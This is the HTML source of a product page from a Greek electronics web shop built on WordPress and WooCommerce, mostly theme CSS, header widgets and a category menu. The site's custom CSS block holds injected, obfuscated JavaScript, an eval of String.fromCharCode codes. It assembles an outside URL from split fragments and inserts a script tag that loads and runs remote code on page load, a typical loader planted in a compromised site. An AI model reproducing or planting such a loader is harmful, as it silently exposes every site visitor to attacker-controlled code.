				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-21564 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/&media=https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968.jpg&description=%CE%A4%CF%81%CE%AF%CE%BC%CE%BC%CE%B5%CF%81+%CE%9C%CE%B9%CE%BA%CF%81%CE%AC+%CE%9F%CF%81%CE%B9%CE%B6%CF%8C%CE%BD%CF%84%CE%B9%CE%B1+%CE%9A%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%BF%CF%8D+%CE%A4%CF%8D%CF%80%CE%BF%CF%85+10%CE%9A%CE%A9" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια 